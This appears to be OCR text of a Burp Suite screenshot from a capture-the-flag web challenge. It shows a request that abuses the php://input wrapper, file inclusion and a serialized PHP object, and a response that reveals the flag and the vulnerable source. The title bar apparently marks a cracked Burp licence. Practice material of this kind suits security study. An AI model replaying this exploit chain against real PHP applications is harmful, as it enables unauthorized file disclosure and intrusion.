 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://123.206.31.85:10021 ?
Request
Raw Params Headers Hex
GET
/index.php?user=php://input&file=class.php&pass
=O:4:"Read":1:{s:4:"file";s:8:"f1a9.php";}
HTTP/1.1
Host: 123.206.31.85:10021
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,en-US;q=0.8,en;q=0.7,zh;q=0.5,zh-TW;q=0.3
,zh-HK;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 5

admin
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 02 May 2019 15:09:36 GMT
Content-Type: text/html
Connection: close
Content-Length: 383

hello admin!<br>    <?php
    error_reporting(E_ALL & ~E_NOTICE);
    //flag{db2699f21f433a78}
    ?>__toString was called!
<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];

if(isset($user)&&(file_get_contents($user,'r')==="admin")){
    echo "hello admin!<br>";
    include($file); //class.php
}else{
    echo "you are not admin ! ";
}
 -->
? < + > Type a search term 0 matches
Done 519 bytes | 21 millis